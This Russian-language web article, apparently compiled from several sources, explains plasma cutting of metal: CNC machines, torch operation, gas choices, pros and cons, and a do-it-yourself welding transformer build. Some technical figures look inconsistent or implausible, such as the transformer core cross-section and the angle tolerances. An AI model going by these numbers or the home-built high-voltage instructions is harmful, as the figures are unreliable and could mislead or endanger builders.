
Повышенной производительностью плазменного раскроя отличаются станки, оборудованными двумя рабочими головками. Они могут самостоятельно позиционироваться по обеим осям, для чего оснащаются датчиками контроля высоты и соприкосновения горелки с разрезаемым листовым металлом.
Комплексы плазменного раскроя рассчитываются на интенсивный режим своей работы, притом конструктивно являются весьма жёсткими. Это гарантирует высокую точность разделения, а также длительный ресурс эксплуатации оборудования.
Технологические преимущества и особенности плазменной резки
Используя плазму как локализованный высокотемпературный источник нагрева металла до температур его размерного плавления (до 5500 — 6000 °С), рассматриваемый процесс характеризуется:
- Большой скоростью разделения заготовки: до 65 — 70 м/ч по листовой стали толщиной 30 мм.
- Возможностью обработки материалов различной твёрдости – от алюминия до нержавеющей стали.
- Сравнительно высокой точностью раскроя, с допусками не выше 3,0 мм на 1 пог. м. длины листа.
- Относительно невысокими инвестиционными затратами на внедрение.
- Удобным и простым перепрограммированием процесса на иные типоразмеры разделяемых заготовок из листовой стали.
Характерной особенностью процесса является то, что электрическая дуга не включается в общую исполнительную цепь станка. Плазменный раскрой металла происходит следующим образом. Инструментальная головка станка (она включает в себя две коаксиально размещённые трубки, предназначенные для подачи рабочих газов – аргона и азота) размещается в корпусе, выходной конец которого образует коническое сопло. Оно экранируется специальной водоохлаждающей трубкой, что обеспечивает увеличение срока службы основных расходных материалов, а также деталей станка. Расстояние от сопла до разрезаемой поверхности регулируется в зависимости от требуемого значения температуры в зоне разделения, причём для некоторых случаев зазор может вообще отсутствовать.
Вначале по трубкам пускают смесь газов, а затем в сформировавшемся потоке возбуждают электрический дуговой разряд. Высокая объёмная плотность тепловой мощности дуги способствует достаточно качественному и ровному резу, а встроенные в станок системы автоматики обеспечивают поддержание технологического зазора на необходимом уровне.
Что представляет собой плазменная резка
В отличие от газовой резки ее плазменный аналог не способствует перегреванию всего обрабатываемого изделия. Высокая температура возникает непосредственно в месте разделки металла, а остальные части изделия не прогреваются и не деформируются.
Принцип плазменной резки металла основывается на:
- выдаче необходимого напряжения источником тока (стандартное напряжение — 220 В, повышенное — 380 В, для резки металла на крупных предприятиях);
- передаче тока к плазмотрону (горелке) через кабели, в результате между анодом и катодом загорается электродуга;
- подаче компрессором по шлангам воздушных потоков в устройство;
- действии внутри плазмотрона завихрителей, направляющих потоки к электрической дуге;
- прохождении вихревых потоков воздуха через электродугу и создании ионизирующего воздуха, разогретого до высоких температур;
- замыкании рабочей дуги между электродом и обрабатываемой поверхностью при поднесении плазмотрона к ней;
- действии воздуха под большим давлением и высокой температурой на обрабатываемое изделие.
В результате получается разрез небольшой толщины с минимальными наплывами.

Дуга способна гореть в дежурном режиме, если аппарат не используется в конкретное время. При дежурном режиме горение поддерживается автоматически. При поднесении горелки к изделию дуга мгновенно переходит в рабочий режим и моментально разрезает металл.
После выключения аппарата производится его продувание для удаления мусора и остужения электродов.

Электродуга универсальна в своем действии. Она способна не только разрезать, но и сваривать металлические изделия. Для сваривания применяют присадочную проволоку, подходящую к конкретному типу металла. Через дугу пропускают не воздух, а инертный газ.

2 Основная классификация плазменного оборудования для резки
Все устройства для плазменной резки делятся на:
- косвенного действия – для бесконтактной резки;
- прямого действия – для контактной.
Резаки первого типа используются для обработки неметаллических материалов. Такая техника является специфической и не востребована вне производства. При бесконтактном способе электрическая дуга зажигается между электродом и соплом плазмотрона.
Устройствами прямого действия режут различные металлы. При работе с ними разрезаемая деталь включена в электрическую схему плазменного аппарата, и электрическая дуга зажигается между ней и электродом, расположенном в сопле. Поток ионизированного газа подвергается нагреву на всем участке между местом своего выхода и поверхностью заготовки – струя плазмы обладает большей мощностью, чем в устройствах первого типа. Ручная плазменная резка металла выполняется только с помощью оборудования данного типа, контактным способом.
Особенности резки металла на плазморезах с программным управлением
Чтобы получить должный результат после обрабатывания изделий из металла, необходимо учесть следующие аспекты:
- какую характеристику имеет станок для резки с ЧПУ;
- что входит в состав материала, который используется для проведения процедуры;
- размеры и характеристика изделий, подвергнутых обработке.
При плазморезе выполняются работы по раскройке листа с маленькой толщиной, не больше, чем 1 см. С таким материалом отлично справляется плазменная дуга. Чтобы раскраивать более толстую поверхность, необходимо установить дополнительную стабилизацию дуги.
 Чертеж плазмотрона для резки металла.
Чертеж плазмотрона для резки металла.
Лист, имеющий толщину более 10 см, раскраивается при помощи серьезного плазменного оборудования, которое оказывает прямое и сильное воздействие на дугу.
Кроме этого, также важен и вид источника, откуда возникает плазма. Это происходит за счет сжатого потока воздуха с высокотемпературной электродугой. Оборудование для обработки тонколистового стального материала с толщиной не больше, чем 0,6 сантиметров, работает при небольшом количестве тока.
Чтобы обработать такой же лист с толщиной 1,2 см и выше, применяется источник, источающий высокий ток.
Без необходимой мощности, оборудование не выполнит качественно работу, и результат получится плохим
Достаточно важно уметь управлять ЧПУ – числовой программной системой, чтобы всегда достигать хороших результатов
Без необходимых умений на поверхности материала будут отложены шлаки, появятся сколы и иные деформирования. Чтобы обойти это стороной, специалисты советуют выбирать источник с мощностью, превышающей в несколько раз нужного показателя.
К особо внимательному выбору стоит подойти в сфере композиций и составов заготовки для обрабатывания. Зачастую, чтобы обработать алюминиевую поверхность, применяют смесь, где есть небольшое количество аргона, азота и водорода.
Для обработки меди в составе должны быть только водородосодержащие компоненты. Латунь эффективнее разрезается композицией, где есть азот и водород.
Стоит отметить, что современные станки для данной процедурой, которые изготовляются популярными производителями, гораздо дольше служат. Срок службы можно продлить при помощи обеспечения оборудования постоянного техосмотра. При правильной эксплуатации устройства можно пользоваться им много десятилетий.
1 Технология плазменной резки металла
Интересующий нас процесс резки плазменной дугой в мировой практике “скрывается” под аббревиатурой PAC. Под плазмой понимают высокотемпературный ионизированный газ, который может проводить электроток. А плазменная дуга формируется в агрегате под названием плазмотрон из обычной электрической.
Последнюю сжимают, а затем привносят в нее газ, обладающий возможностью образования плазмы. Чуть ниже будет рассказано о том, какое значение для процесса плазменной резки имеют такие плазмообразующие газы.

Технологически существует две методики резки:
- Плазменно-дуговая. В данном случае дуга горит между материалом, который обрабатывается, и сварочным электродом неплавящегося типа. Плазменная высокоскоростная струя при такой технологии совмещается со столбом плазменной дуги. Сам же процесс резки обеспечивается высокой энергией плазмы столба, приэлектродных пятен и факела, исходящего из указанного столба. Именно озвученный принцип плазменной резки металла чаще всего используется на современных предприятиях, так как он признается максимально эффективным.
- Плазменной струей. Такой вид обработки рекомендован для резки неметаллов. Дуга в этом случае горит между наконечником (его называют формирующим) плазмотрона и сварочным стержнем, а само обрабатываемое изделие в электрическую схему процесса не включается. Из плазмотрона выносится некоторый объем плазмы столба. Его энергия и дает возможность выполнять обработку неметаллических изделий.
Как работает плазменная резка
устройство плазменной резки
Плазма представляет собой ионизированный газ, который обладает электропроводностью и содержит в себе заряженные частицы. В качестве плазмообразующих могут использоваться активные газы (кислород или смесь газов — воздух) и неактивные газы (водород, аргон, азот). Их нагревание и ионизация при помощи дугового разряда происходят в плазмотроне. Чем выше поднимется температура газа, тем больше он будет ионизирован. Температура плазменного потока достигает до 6000 градусов по Цельсию.


![Установка плазменной резки металла [с чпу и без чпу]](https://labequip.ru/wp-content/uploads/3/a/7/3a797914b035fe6e734c7f020c8b29f2.jpeg)


Чтобы осуществить плазменную резку пластин металла, сперва нужно их надежно закрепить на станке. Затем между обрабатываемым материалом и форсункой происходит короткое замыкание, в результате которого зажигается электрическая дуга. Чтобы зажечь основную дугу, может использоваться дежурная. Она образуется при помощи осциллятора и имеет силу тока 25-60 А. Затем под большим давлением в сопло подается газ, который под воздействием электричества превращается в плазму, которая выходит из аппарата со скоростью 500 – 1500 м/с. Технология плазменной резки металла предполагает, что металл в области разреза расплавляется и выдувается во время перемещения резака.
плазмотрон
Знаете ли вы, что принцип плазменной резки металла несколько отличается для каждой из ее разновидностей? Это обстоятельство стоит учитывать, так как грамотный подбор инструментов и материала – залог энергоэффективности проводимых работ.
- При ручной резке плазменной струей электрод и детали сопла, даже если источник питания отключен, соединены. Если нажать триггер, через этот контакт пойдет постоянный ток, который также запустит поток плазменного газа. Электрод и сопло разомкнутся только тогда, когда давление плазменного газа будет оптимальным. Затем возникнет электрическая искра, и под действием высоких температур образуется плазма. Электрический ток переместится на контур, охватывающий электрод и разрезаемый металл. Если триггер отпустить, подача тока и воздуха прекратится.
- При высокоточной резке плазменной струей электрод и детали сопла не соприкасаются. Для их изоляции предназначен завихритель. Когда включается источник тока, начинается предварительная подача газа в плазмотрон. Вспомогательная дуга в это время служит для питания сопла (подключение к «+» потенциалу) и электрода (подключение к «-» потенциалу). Затем вырабатывается высокочастотная искра, и ток от электрода к соплу идет уже через образованную плазму. Плазменная струя начинает разрезание металла, и контур тока переходит от электрода на обрабатываемую поверхность. После этого источник тока устанавливает оптимальную силу тока, происходит регулировка потока газа.
Зная, как работает аппарат плазменной резки, а также специфику работ, которые вам предстоят, можно собрать устройство плазменной резки своими руками, благо инструкции для этого широко представлены на просторах интернета. Наиболее подходящий для преобразования механизм — сварочный инвертор. Бытовым плазморезом можно не только разрезать металл, но и произвести плазменную сварку.
Как изготовить сварочный трансформатор
Источником питания плазмы является сварочный трансформатор. Как и некоторые другие элементы его можно изготовить самостоятельно.
Необходимые параметры
Трансформатор для плазменной резки отличается от обычного сварочника напряжением холостого хода и составляет 220-250В. Это необходимо для создания и поддержания дуги между электродом и разрезаемой деталью. Мощность и ток вторичной обмотки зависят от предполагаемой толщины металла:
- 20А, 2,5кВт – 6 мм;
- 50А, 6кВт – 12 мм;
- 80А, 10кВт – 18-25 мм.
Источник питания необходим с “мягкой” характеристикой, напряжение при работе составляет 70В. Для работы вспомогательной дуги достаточен ток 5А. Он ограничивается сопротивлением 30-50Ом, изготовленным из толстой нихромовой проволоки.
https://youtube.com/watch?v=Gp3jWi_4MP4
Как рассчитать
Расчет питающего трансформатора сводится к определению необходимых сечений магнитопровода, первичной и вторичной обмотки и числа витков.
Для аппарата, предназначенного для разрезания металла до 12 мм при токе 50А, напряжении холостого хода 200В и напряжении сети 220В эти параметры составляют:
- сечение магнитопровода – 107 мм²
- первичная обмотка – 225 витков медным проводом Ø4,7 мм;
- вторичная обмотка – 205 витков медной проводом Ø5,04 мм².
Изготовление трансформатора
В связи с тем, что трансформатор должен иметь “мягкую” характеристику, катушки располагаются отдельно друг от друга. При использовании О-образного сердечника они находятся на разных стержнях, на Ш-образном магнитопроводе обмотки располагаются вдоль средней части.
Намотка катушек производится по расчетным параметрам на каркасах их электротехнического картона. Готовые обмотки обматываются стеклолентой или киперной лентой и покрываются краской.
После намотки обмоток и сборки магнитопровода на трансформатор крепится и подключается диодный мост из 4 диодов с радиаторами, собранный на текстолитовой площадке. Собранный трансформатор помещается в корпус, а вывода обмоток и диодного моста подключаются к клеммам на передней панели. Подключение выполняется согласно принципиальной схеме, учитывая наличие амперметров, вольтметров, пускателей и других деталей.
Осциллятор, подключенный последовательно со сварочником, имеет высокое выходное напряжение высокой частоты. Поэтому диоды в выпрямителе необходимо использовать высокочастотные или установить отдельный диодный мост, специально для вспомогательной дуги.
4 Достоинства и недостатки плазменной резки
Сам принцип работы плазменной резки обуславливает преимущества данной технологии перед газовыми методиками обработки неметаллических и металлических изделий. К главным достоинствам использования плазменного оборудования можно отнести следующие факты:
- универсальность технологии: практически все известные материалы можно резать при помощи плазменной дуги, начиная от чугуна и меди и заканчивая алюминиевыми и стальными холоднокатаными листами;
- высокая скорость операции для металлов средней и малой толщины;
- резы получаются по-настоящему качественными и высокоточными, что нередко дает возможность не производить дополнительную механическую обработку изделий;
- минимальное загрязнение воздуха;
- отсутствие необходимости выполнять предварительный прогрев металла для его резки, что позволяет уменьшать (и существенно) время прожига материала;
- высокая безопасность выполнения работ, обусловленная тем, что для резки не нужны баллоны с газом, являющиеся потенциально взрывоопасными.
Стоит отметить, что по некоторым показателям газовые технологии признаются более целесообразными, нежели плазменная резка. К недостаткам последней обычно относят:
- сложность конструкции плазмотрона и его дороговизну: естественно, это увеличивает себестоимость выполнения каждой операции;
- относительно малую толщину реза (до 10 сантиметров);
- высокий уровень шума в процессе обработки, который возникает из-за того, что из плазмотрона газ вылетает на околозвуковой скорости;
- необходимость высококачественного и максимально грамотного техобслуживания агрегата;
- повышенный уровень выделения вредных веществ при применении в качестве плазмообразующего состава азота;
- невозможность подключения к одному плазмотрону двух резаков для ручной обработки металлов.

Еще один минус описанного в статье вида обработки заключается в том, что отклонение от перпендикулярности реза допускается не более, чем на угол от 10 до 50 градусов (конкретная величина угла зависит от толщины изделия). Если увеличить рекомендованный показатель, отмечается значительное расширение режущей области, а это становится причиной необходимости частой замены используемых материалов.
Теперь вы знаете, что такое плазменная резка, и прекрасно ориентируетесь во всех ее особенностях.





